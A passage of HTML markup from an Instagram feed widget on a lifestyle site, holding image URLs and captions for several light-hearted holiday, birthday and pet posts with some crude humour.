amp;oh=00_AfprehBybcTrmpZ6KJR4yTk1-aws30mH4a7mNUsAMKLDoA&amp;oe=697850FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfprehBybcTrmpZ6KJR4yTk1-aws30mH4a7mNUsAMKLDoA&amp;oe=697850FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfprehBybcTrmpZ6KJR4yTk1-aws30mH4a7mNUsAMKLDoA&amp;oe=697850FF&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&#038;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_AfpMfSoLNPATM5gXiAotH9mO5QnTAFCqYJ9m3IN5K_2zxg&#038;oe=69785D7B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfpMfSoLNPATM5gXiAotH9mO5QnTAFCqYJ9m3IN5K_2zxg&amp;oe=69785D7B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfpMfSoLNPATM5gXiAotH9mO5QnTAFCqYJ9m3IN5K_2zxg&amp;oe=69785D7B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfpMfSoLNPATM5gXiAotH9mO5QnTAFCqYJ9m3IN5K_2zxg&amp;oe=69785D7B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8DoLevL_VBMQ7kNvwHfGEvA&amp;_nc_oc=AdmTnltvaXnbRn4hKdir_xk_Tiu0ozGAA43w-iy82bssA7f3RjTBkuaA0HsKrBBegPE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfpMfSoLNPATM5gXiAotH9mO5QnTAFCqYJ9m3IN5K_2zxg&amp;oe=69785D7B&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&#038;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_AfogrLPIMhGzMrpG8C-UKv8MP1UWeuCosvc8zs9StiQIGQ&#038;oe=69783C97"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfogrLPIMhGzMrpG8C-UKv8MP1UWeuCosvc8zs9StiQIGQ&amp;oe=69783C97&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfogrLPIMhGzMrpG8C-UKv8MP1UWeuCosvc8zs9StiQIGQ&amp;oe=69783C97&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfogrLPIMhGzMrpG8C-UKv8MP1UWeuCosvc8zs9StiQIGQ&amp;oe=69783C97&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=luoqlyPmasEQ7kNvwFnB_VF&amp;_nc_oc=AdmIQm-CoNq-Kr_57LIvqdhzfhEaGxbSFB8LWfeDnEUPyx2U92YQ4Zk5ETBqKqdNM20&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfogrLPIMhGzMrpG8C-UKv8MP1UWeuCosvc8zs9StiQIGQ&amp;oe=69783C97&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&#038;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_AfonFP5NlrBsmB2ou8350pyLfScfHSfbepOU-cUSaK8tKA&#038;oe=69782E52"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfonFP5NlrBsmB2ou8350pyLfScfHSfbepOU-cUSaK8tKA&amp;oe=69782E52&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfonFP5NlrBsmB2ou8350pyLfScfHSfbepOU-cUSaK8tKA&amp;oe=69782E52&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfonFP5NlrBsmB2ou8350pyLfScfHSfbepOU-cUSaK8tKA&amp;oe=69782E52&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfonFP5NlrBsmB2ou8350pyLfScfHSfbepOU-cUSaK8tKA&amp;oe=69782E52&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&#038;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_AfqfLTZvddjIZmR9Pd2_BXWXRuQX2HwUzZUs09aUTEA18w&#038;oe=697853B3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfqfLTZvddjIZmR9Pd2_BXWXRuQX2HwUzZUs09aUTEA18w&amp;oe=697853B3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfqfLTZvddjIZmR9Pd2_BXWXRuQX2HwUzZUs09aUTEA18w&amp;oe=697853B3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfqfLTZvddjIZmR9Pd2_BXWXRuQX2HwUzZUs09aUTEA18w&amp;oe=697853B3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xSVE4KHRaXoQ7kNvwGMAo9R&amp;_nc_oc=Adk7fxq41xH_yO_486A9_rlX8af4OlqT7a7DD2cDNwHOEyrNhN4LxkdzdFVyfSjzckI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QfWg41f6oH0jbit4e5BTlg&amp;oh=00_AfqfLTZvddjIZmR9Pd2_BXWXRuQX2HwUzZUs09aUTEA18w&amp;oe=697853B3&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Xu22iBMubA4Q7kNvwGcQwYj&#038;_nc_oc=Adn4jGAFQ1JvS5o0Ea_uKYQoQ57w0q2iUiBIGYA8_NfUXoGZtC8A3NQij9QigCHycPs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QfWg41f6oH0jbit4e5BTlg&#038;oh=00_Afo5_87s2hLy0iH5cTXXTjT0KB9oKdKcC-gS8G6BPW-J1g&#038;oe=69784625"
